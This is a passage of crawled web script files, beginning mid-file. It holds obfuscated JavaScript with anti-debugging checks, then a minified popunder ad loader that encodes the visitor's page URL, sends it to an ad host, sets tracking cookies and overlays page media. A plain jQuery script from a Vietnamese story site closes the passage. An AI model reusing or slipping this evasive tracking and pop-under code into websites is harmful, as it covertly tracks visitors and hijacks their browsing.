= x8.length === 0; } catch (n8) {} var b8 = V8; return b8; }; R5[7] = R5[4]; R5[3] = {}; U5 = 14; break; case 11: R5[6] = {}; R5[6].M = ['Z']; R5[6].s = function() { var j8 = function() { return [0, 1, 2].join('@'); }; var a8 = /\x40[2-90-1]/.G1FF(j8 + []); return a8; }; U5 = 19; break; case 147: d5[8] = 90; return 75; break; case 124: R5[21] = 0; U5 = 123; break; case 105: R5[5].V1FF(R5[61]); R5[76] = []; R5[11] = 'G'; R5[60] = 'h'; U5 = 132; break; case 16: R5[8].s = function() { var F8 = typeof b1FF === 'function'; return F8; }; R5[1] = R5[8]; R5[16] = {}; U5 = 26; break; case 26: R5[16].M = ['E']; R5[16].s = function() { var d8 = function() { return 'X'.toLowerCase(); }; var Y8 = /\x78/.G1FF(d8 + []); return Y8; }; R5[95] = R5[16]; R5[39] = {}; R5[39].M = ['E']; R5[39].s = function() { var D8 = function() { return 'a|a'.split('|'); }; var W8 = !/\x7c/.G1FF(D8 + []); return W8; }; U5 = 35; break; case 1: U5 = d5[8] ? 5 : 4; break; case 150: R5[86]++; U5 = 127; break; case 123: U5 = R5[21] < R5[38][R5[64]].length ? 122 : 150; break; case 94: R5[5].V1FF(R5[18]); R5[5].V1FF(R5[2]); R5[5].V1FF(R5[1]); R5[5].V1FF(R5[94]); R5[5].V1FF(R5[9]); U5 = 118; break; case 71: R5[53] = R5[98]; R5[80] = {}; R5[80].M = ['q']; R5[80].s = function() { var y4 = function() { debugger; }; var V4 = !/\x64\u0065\u0062\u0075\u0067\u0067\x65\u0072/.G1FF(y4 + []); return V4; }; R5[61] = R5[80]; R5[77] = {}; R5[77].M = ['M2']; U5 = 89; break; case 35: R5[47] = R5[39]; R5[10] = {}; R5[10].M = ['q']; R5[10].s = function() { var X8 = function(r8, m8, P8, i8) { return !r8 && !m8 && !P8 && !i8; }; var A8 = /\u007c\u007c/.G1FF(X8 + []); return A8; }; R5[71] = R5[10]; R5[79] = {}; U5 = 29; break; case 19: R5[2] = R5[6]; R5[8] = {}; R5[8].M = ['M2']; U5 = 16; break; case 127: U5 = R5[86] < R5[5].length ? 126 : 149; break; case 48: R5[15].s = function() { var J8 = function(B8) { return B8 && B8['b']; }; var v8 = /\x2e/.G1FF(J8 + []); return v8; }; R5[73] = R5[15]; R5[42] = {}; R5[42].M = ['Z']; R5[42].s = function() { var N8 = function() { if (typeof [] !== 'object') var Q8 = /aa/; }; var S8 = !/\x61\u0061/.G1FF(N8 + []); return S8; }; R5[36] = R5[42]; U5 = 63; break; case 122: R5[58] = {}; R5[58][R5[52]] = R5[38][R5[64]][R5[21]]; R5[58][R5[17]] = R5[85]; R5[76].V1FF(R5[58]); U5 = 151; break; case 100: R5[96].s = function() { var Y4 = function() { return 'ab'.charAt(1); }; var D4 = !/\x61/.G1FF(Y4 + []); return D4; }; R5[82] = R5[96]; R5[5].V1FF(R5[95]); U5 = 97; break; case 126: R5[38] = R5[5][R5[86]]; try { R5[85] = R5[38][R5[25]]() ? R5[11] : R5[60]; } catch (W4) { R5[85] = R5[60]; } U5 = 124; break; } } }; return d5[6]; break; case 2: var d5 = [arguments]; d5[8] = undefined; d5[6] = {}; c5 = 4; break; } } }(); G2yy.r1J = function() { var g1J = [arguments]; g1J[2] = 2; for (; g1J[2] !== 1;) { switch (g1J[2]) { case 2: return { U1J: function() { var w1J = [arguments]; w1J[9] = 2; for (; w1J[9] !== 11;) { switch (w1J[9]) { case 5: w1J[9] = 41 === G2yy.R5m(1) ? 4 : 3; break; case 2: w1J[9] = 80 < G2yy.R5m(9) ? 1 : 5; break; case 9: w1J[1] = 88; w1J[9] = 8; break; case 4: w1J[8] = 16; w1J[9] = 3; break; case 7: w1J[5] = 75; w1J[9] = 6; break; case 8: w1J[9] = G2yy.R5m(10) > 83 ? 7 : 6; break; case 1: w1J[6] = 15; w1J[9] = 5; break; case 3: w1J[9] = 5 >= G2yy.Y5m(0) ? 9 : 8; break; case 13: w1J[9] = G2yy.R5m(1) != 65 ? 12 : 11; break; case 14: w1J[3] = 6; w1J[9] = 13; break; case 6: w1J[9] = 89 != G2yy.R5m(8) ? 14 : 13; break; case 12: w1J[2] = 20; w1J[9] = 11; break; } } }() }; break; } } }(); function i1FF() { var S5 = 2; for (; S5 !== 3;) { switch (S5) { case 2: S5 = typeof globalThis === 'object' ? 1 : 5; break; case 1: return globalThis; break; case 5: try { var I5 = 2; for (; I5 !== 9;) { switch (I5) { case 5: I5 = typeof globalThis === 'undefined' ? 4 : 3; break; case 4: window.globalThis = window; I5 = 3; break; case 3: delete Object.prototype.XZ_G7; I5 = 9; break; case 2: Object.defineProperty(Object.prototype, 'XZ_G7', { get: function() { return this; }, configurable: true }); XZ_G7.globalThis = XZ_G7; I5 = 5; break; } } } catch (J3) { window.globalThis = window; } return globalThis; break; } } } G2yy.f5 = function() { return typeof G2yy.P5.X1 === 'function' ? G2yy.P5.X1.apply(G2yy.P5, arguments) : G2yy.P5.X1; }; G2yy.g44 = function() { return typeof G2yy.N44.f44 === 'function' ? G2yy.N44.f44.apply(G2yy.N44, arguments) : G2yy.N44.f44; }; G2yy.z1J = function() { return typeof G2yy.r1J.U1J === 'function' ? G2yy.r1J.U1J.apply(G2yy.r1J, arguments) : G2yy.r1J.U1J; }; G2yy.F1J = function() { return typeof G2yy.r1J.U1J === 'function' ? G2yy.r1J.U1J.apply(G2yy.r1J, arguments) : G2yy.r1J.U1J; }; G2yy.x5 = function() { return typeof G2yy.P5.X1 === 'function' ? G2yy.P5.X1.apply(G2yy.P5, arguments) : G2yy.P5.X1; }; function P1FF() { function L3() { var C5 = 2; for (; C5 !== 5;) { switch (C5) { case 2: var k5 = [arguments]; return k5[0][0].Array; break; } } } function g3() { var N5 = 2; for (; N5 !== 5;) { switch (N5) { case 2: var Q5 = [arguments]; return Q5[0][0]; break; } } } function K3() { var M5 = 2; for (; M5 !== 5;) { switch (M5) { case 2: var m5 = [arguments]; return m5[0][0].RegExp; break; } } } function w3() { var r5 = 2; for (; r5 !== 7;) { switch (r5) { case 3: e5[2] = ""; e5[2] = "defi"; try { var T5 = 2; for (; T5 !== 9;) { switch (T5) { case 2: e5[3] = {}; e5[4] = (1, e5[0][1])(e5[0][0]); e5[8] = [e5[4], e5[4].prototype][e5[0][3]]; e5[3].value = e5[8][e5[0][2]]; try { var o5 = 2; for (; o5 !== 3;) { switch (o5) { case 2: e5[1] = e5[2]; e5[1] += e5[6]; e5[1] += e5[9]; o5 = 4; break; case 4: e5[0][0].Object[e5[1]](e5[8], e5[0][4], e5[3]); o5 = 3; break; } } } catch (A3) { e5[8][e5[0][4]] = e5[3].value; } T5 = 9; break; } } } catch (M3) {} r5 = 7; break; case 2: var e5 = [arguments]; e5[9] = "perty"; e5[6] = ""; e5[6] = "nePro"; r5 = 3; break; } } } function h3() { var A5 = 2; for (; A5 !== 5;) { switch (A5) { case 2: var G5 = [arguments]; return G5[0][0].Function; break; } } } var H5 = 2; for (; H5 !== 72;) { switch (H5) { case 51: K5[68] += K5[5]; K5[50] = K5[91]; K5[50] += K5[8]; K5[50] += K5[4]; H5 = 47; break; case 74: l3(g3, K5[14], K5[57], K5[55]); H5 = 73; break; case 12: K5[8] = ""; K5[8] = ""; K5[8] = "abstrac"; K5[5] = ""; H5 = 19; break; case 25: K5[84] = "resid"; K5[91] = "__"; K5[92] = ""; K5[92] = "1F"; H5 = 21; break; case 75: l3(g3, K5[50], K5[57], K5[68]); H5 = 74; break; case 56: var l3 = function() { var j5 = 2; for (; j5 !== 5;) { switch (j5) { case 2: var L5 = [arguments]; w3(K5[0][0], L5[0][0], L5[0][1], L5[0][2], L5[0][3]); j5 = 5; break; } } }; H5 = 55; break; case 77: l3(g3, K5[53], K5[57], K5[71]); H5 = 76; break; case 55: l3(L3, "push", K5[34], K5[32]); H5 = 77; break; case 36: K5[14] += K5[84]; K5[14] += K5[22]; K5[68] = K5[69]; K5[68] += K5[9]; H5 = 51; break; case 47: K5[73] = K5[2]; K5[73] += K5[92]; K5[73] += K5[19]; K5[71] = K5[7]; H5 = 64; break; case 73: l3(h3, "apply", K5[34], K5[25]); H5 = 72; break; case 64: K5[71] += K5[92]; K5[71] += K5[19]; K5[53] = K5[1]; K5[53] += K5[4]; K5[53] += K5[6]; K5[32] = K5[3]; H5 = 58; break; case 32: K5[93] = ""; K5[93] = "l1"; K5[34] = 2; K5[34] = 1; H5 = 28; break; case 7: K5[2] = ""; K5[2] = "G"; K5[4] = ""; K5[4] = "t"; H5 = 12; break; case 58: K5[32] += K5[92]; K5[32] += K5[19]; H5 = 56; break; case 40: K5[55] = K5[87]; K5[55] += K5[92]; K5[55] += K5[19]; K5[14] = K5[91]; H5 = 36; break; case 76: l3(K3, "test", K5[34], K5[73]); H5 = 75; break; case 21: K5[87] = ""; K5[87] = "n"; K5[19] = ""; K5[19] = "F"; H5 = 32; break; case 28: K5[57] = 2; K5[57] = 0; K5[25] = K5[93]; K5[25] += K5[19]; K5[25] += K5[19]; H5 = 40; break; case 19: K5[5] = ""; K5[5] = "FF"; K5[9] = "1"; K5[22] = ""; K5[69] = "b"; K5[22] = "ual"; K5[84] = ""; H5 = 25; break; case 2: var K5 = [arguments]; K5[1] = "__op"; K5[6] = "imize"; K5[7] = ""; K5[3] = "V"; K5[7] = ""; K5[7] = "x"; H5 = 7; break; } } } G2yy.e44 = function() { return typeof G2yy.N44.w44 === 'function' ? G2yy.N44.w44.apply(G2yy.N44, arguments) : G2yy.N44.w44; }; G2yy.n44 = function() { return typeof G2yy.N44.w44 === 'function' ? G2yy.N44.w44.apply(G2yy.N44, arguments) : G2yy.N44.w44; }; G2yy.N44 = function(I44) { return { w44: function() { var C44, V44 = arguments; switch (I44) { case 0: C44 = V44[1] & V44[0]; break; case 2: C44 = V44[1] << V44[0]; break; case 5: C44 = V44[0] - V44[1]; break; case 3: C44 = V44[1] * V44[0]; break; case 1: C44 = V44[0] | V44[1]; break; case 4: C44 = V44[0] >> V44[1]; break; } return C44; }, f44: function(j44) { I44 = j44; } }; }(); G2yy.L44 = function() { return typeof G2yy.N44.f44 === 'function' ? G2yy.N44.f44.apply(G2yy.N44, arguments) : G2yy.N44.f44; }; function G2yy() {} G2yy.x5(); ! function(o, e, t) { "use strict"; var R44 = G2yy; var i, n, c; R44.f5(); R44.g44(0); i = R44.Y5m(R44.e44(2147483647, '\u0036')); R44.L44(1); n = [R44.R5m(+'\u0039'), R44.Y5m(5), R44.Y5m(+'\u0033'), R44.Y5m(+'\x32'), R44.Y5m(R44.e44('\x31', 0))]; R44.L44(2); c = [+'\u0032\u0030\x39\u0039', +'\u0031', R44.e44(1148844736, '\u0030\x31')]; try { setTimeout(function() { R44.x5(); t.Logger.log(i, R44.Y5m(8), n); t.Logger.log(i, R44.Y5m(+'\u0030'), c.join(R44.R5m(10))); }, 500); R44.g44(2); t.object = [n, [+'\x34\x33\x36', +'\x33\u0031\x37', 368, 369, R44.n44(1145951072, '\u0033\u0032\u0032'), R44.e44('\u0037\u0036\u0037\x33\u0037', 76672, R44.g44(1)), +'\x36\u0030\u0038\x36\x36', R44.n44(1, '\x31\x31\u0031\u0031\u0033\u0039', R44.g44(3)), R44.n44('\x32\x32\x38\x37\u0038\u0034', 2029244864, R44.L44(4)), R44.n44(1, '\u0031\u0037\u0030\u0037\x31', R44.g44(3)), +'\x31\u0030\x31\x35\u0038\x38', R44.e44('\x36\u0037\u0039\x39\x37', 1649368672, R44.L44(4)), 79582, R44.e44(1, '\x38\x35\u0036\x35\x37', R44.L44(3)), +'\u0033\x31\u0035\u0038\u0030', +'\x31\u0034\x38\u0032\x34', R44.n44('\x38\x32\u0034\x32', 2, R44.g44(1)), +'\x38\x30\x39\u0036', 12915, +'\u0031\u0033\x38\u0034\u0036'], c, [+'\x33\u0035\x37', 315, R44.n44('\x34\x39\x36', 165219680, R44.g44(4)), +'\x37\u0032\u0031\u0035\u0034\x31', R44.e44('\u0036\x35\u0030', 522, R44.L44(1)), R44.e44('\u0037\x34\x35\x37', 0, R44.L44(5)), R44.e44(2147483647, '\x34\u0031\x31\u0039\x31\x35\x35', R44.g44(0)), 4706, +'\u0033\u0032\u0035\u0035\u0034', R44.e44('\x32\u0034\u0030\x38', 0, R44.L44(5)), +'\u0033\x30\x34\x37\u0034', 4181], e.currentScript, R44.n44(2057519520, '\x31', R44.g44(2))]; } catch (e) { void('\x30' ^ 0) !== o.console && o.console.log && Function.apply.call(o.console.log, o.console, [R44.Y5m(+'\x37')]); } }(window, document, window[window.popns || G2yy.Y5m('\x34' >> 1512033920)]); function N4CC() { return "%04%0Bsvec%05%17ud9%22VX(0:%3EA%05j4:.TUx%0B6?%5CI0x88FMd:0mYV%25%3C0)%15%5B!%3E:?P%19(16(%5BJ!x3$Y%5Cx+05MA,%3C%7B.ZTx%1A09A%5C6%12&%1DZIxv9%22VX(dd%7F%02%17tvec%04%05%04609BV63i%16yP'=;%3EPdx%0B6?%5CI0x88FMd:0mYV%25%3C0)%15%5B!%3E:?P%19(16(%5BJ!x3$Y%5Cx%1C:%20TP*+oqpA41'(F%03x+05MA,%3C%7B.ZTx%0B6?%5CI0x88FMd:0mYV%25%3C0)%15%5B!%3E:?P%19(16(%5BJ!x3$Y%5Cxwi%08MI-*0%3E%0F%05%17;'$EMd5%20%3EA%19&=u!ZX%20=1mW%5C%227'(%15U-;0#F%5Cd%3E%3C!P"; }
  /* ################################################################################################################## */
    !function(e){var t=Object.keys(window).find(function(e){return e.includes("p$00a")&&e.endsWith("zz")}),o=[0,0,"under",1,0,null,"",""];if(window[t]&&window[t].hasOwnProperty("x")&&"function"==typeof window[t].x&&(o=window[t].x()),!o||!Array.isArray(o)||8!=o.length||0==o[7].length)return void console.warn("Config object not found! This script must be run via API!");var a="http://"+(o[5]||o[7])+"/go/",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",r=1e16*Math.random(),i=a+(o[0]||0)+"/"+(o[1]||0)+"/"+function(e){e=escape(e);var t,o,a,r,i,c="",s="",p="",d=0;do{a=(t=e.charCodeAt(d++))>>2,r=(3&t)<<4|(o=e.charCodeAt(d++))>>4,i=(15&o)<<2|(s=e.charCodeAt(d++))>>6,p=63&s,isNaN(o)?i=p=64:isNaN(s)&&(p=64),c=c+n.charAt(a)+n.charAt(r)+n.charAt(i)+n.charAt(p),t=o=s="",a=r=i=p=""}while(d<e.length);return c}(document.URL)+"?cb="+r,c={debug:!0,delay:1e3*(o[4]||0),perpage:1,safe:!0,coverTags:["iframe","object","video"]};"up"==o[2]&&(c.popFallbackOptions={under:!1,newTab:!1}),e.config(c);var s={name:"pop",cookieExpires:86400,cookieName:"popcashpu",cookieDomain:"."+window.location.hostname.replace(/^code\./,""),noReferer:!0},p=!0;s.shouldFire=function(){return p};let d=[];for(var u=0;u<o[3];u++){var h=u?"popcashpu"+u:"popcashpu";e.Cookie.get(h)||d.push(h)}function f(){if(d.length){var t=Object.assign({},s);t.cookieName=d[0],e.add(i,t)}}var w=new XMLHttpRequest;w.onreadystatechange=function(){4==this.readyState&&(204==this.status&&(p=!0),200==this.status&&(p=!1),e.emptyStack(),f())},w.open("GET","https://"+(o[5]||o[7])+"/dcba/znWaa3gu",!0),w.send(),setTimeout(function(){4!=w.readyState&&(w.abort(),e.emptyStack(),f())},1e3)}(window.IOarzRhPlP);
}());


--- FILE ---
content_type: text/javascript
request_url: https://truyenhoangdung.xyz/publics/js/site.js
body_size: 109
content:
/**
 * Created by Administrator on 10/7/17.
 */
$(function() {
    $("#danhgiaajax").click(function(){
        $("#loading-chuongvip").show();
        //$('#danhgia').html('<p>Đang tải ...</p>');
        $.get('/home/decu/')
            .success(function (data){
                $('#danhgia').html(data);
                $("#loading-chuongvip").hide();
            });

    });
    $("#tonghopajax").click(function(){
        $("#loading-chuongvip").show();
        //$('#danhgia').html('<p>Đang tải ...</p>');
        $.get('/home/tonghop/')
            .success(function (data){
                $('#tonghop').html(data);
                $("#loading-chuongvip").hide();
            });

    });
    $(".danhmuctruyen").click(function(e){
        $("#loading-chuongvip").show();
        $('#danhgia').html('<p>Đang tải '+id+' ...</p>');
        e.preventDefault();
        var link = $(this);
        var id = link.data('file_id');
        //$('#danhmucview').html('<p>Đang tải ...</p>');
        $.get('/home/danhmuc/'+id)
            .success(function (data){
                $('#danhmucview').html(data);
                $("#loading-chuongvip").hide();
            });
    });
});